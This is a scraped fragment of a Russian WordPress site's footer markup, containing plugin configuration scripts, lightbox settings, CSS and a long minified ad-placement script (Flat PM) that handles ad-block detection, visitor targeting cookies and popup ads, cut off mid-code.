<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kultprosvetmag.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/kultprosvetmag.ru\/wp-admin\/admin-ajax.php","post_id":"6127"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/kultprosvetmag.ru\/wp-admin\/admin-ajax.php","nonce":"37b958e81c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"kultprosvetmag.ru","siteurl":"https:\/\/kultprosvetmag.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 